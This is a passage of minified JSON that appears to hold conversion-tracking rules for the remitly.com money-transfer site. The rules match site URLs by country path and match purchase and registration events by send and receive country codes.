"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5253168794776289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5472682472765298"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5129258057188839"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"7462703213804346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5125957937499730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5003422293038103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"4999275016851775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"7448225911914945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5545396135527767"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ramadan"}}]},{"url":{"i_contains":""}}]},"id":"7444504168900922"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}},{"url":{"i_contains":"pakistan"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"nepal"}}]},{"url":{"i_contains":""}}]},"id":"5094888843908125"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4033948210055084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":""}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":""}}]}]},"id":"4203527343047423"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"4913680651981958"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4326186384068508"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/dominican-republic"}},{"url":{"i_contains":"us\/en\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"4063697237047917"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"per\u00fa"}}]},{"url":{"i_contains":""}}]},"id":"5497565080318789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"m\u00e9xico"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"4278491022170005"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/mexico"}},{"url":{"i_contains":"us\/en\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"4092161017472723"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"CAN-VNM"}}]}]},"id":"5625980107443262"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}},{"receiveCorridor":{"i_contains":"TZA"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"ZMB"}},{"receiveCorridor":{"i_contains":"MWI"}},{"receiveCorridor":{"i_contains":"ZWE"}}]}]},"id":"3546838195420528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"4329048120493818"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3833024553441936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3817655981604672"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3975343092523119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3830715720378809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3810533452394352"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"3797756917004933"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"4053972551307448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"japan"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"5202517529823065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5506179609399632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5440308286009229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3997199370359775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5345531235518013"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3775454212571535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3903980119681190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5343621269012937"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3839311162831121"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3818123768279137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3868069603306573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3648650555262929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"4298830153479242"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3839233976169691"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"burundi"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"comoros"}},{"url":{"i_contains":"congo-brazzaville"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"3854390867949425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"zimbabwe"}},{"url":{"i_contains":"togo"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"suriname"}}]},{"url":{"i_contains":""}}]},"id":"3540572619386515"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"guinea"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"malawi"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"2846704815454616"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"china"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"5199357310106097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"4139402196070426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Mexico"}},{"url":{"i_contains":"Guatemala"}},{"url":{"i_contains":"El-Salvador"}},{"url":{"i_contains":"Honduras"}},{"url":{"i_contains":"Colombia"}},{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Dominican-Republic"}},{"url":{"i_contains":"Argentina"}}]},{"url":{"i_contains":""}}]},"id":"5257355354306632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Brazil"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Panama"}},{"url":{"i_contains":"Haiti"}}]},{"url":{"i_contains":""}}]},"id":"3764404817013763"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3737449256369050"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon "}}]},{"url":{"i_contains":""}}]},"id":"3504090913053534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3774402479282758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/comoros"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3760507767368425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/tunisia "}}]},{"url":{"i_contains":""}}]},"id":"3809418055805449"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/republic-of-the-congo "}},{"url":{"i_contains":"\/zambia "}}]},{"url":{"i_contains":""}}]},"id":"3700527106703001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/egypt "}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania "}},{"url":{"i_contains":"\/malawi "}}]},{"url":{"i_contains":""}}]},"id":"3671193922918334"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/ "}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/tunisia"}}]},{"url":{"i_contains":""}}]},"id":"3487646331362029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gmabia"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo"}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":" \/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}}]},{"url":{"i_contains":""}}]},"id":"3679979892037290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwada"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/Uganda"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}}]},{"url":{"i_contains":""}}]},"id":"5099462906791454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon "}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}}]},{"url":{"i_contains":""}}]},"id":"4325324964149308"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gambia"}}]},{"url":{"i_contains":""}}]},"id":"5302931113080528"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"BDI\t"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZWE"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"ZMB"}},{"receiveCorridor":{"=":"COD"}}]}]},"id":"3696692027042985"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}}]}]},"id":"3807824282618834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}},{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"tunisia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"3912859898757119"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"3760064260753423"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4339791416037037"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4951267914943984"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"3429642870480670"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"4312561102106955"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"BEN"}},{"receiveCorridor":{"=":"BDI"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GIN"}},{"receiveCorridor":{"=":"MDG"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"SLE"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZMB"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3534547029915671"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KEN"}}]}]},"id":"3503949342984039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3364050950374145"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}}]}]},"id":"3213744162070343"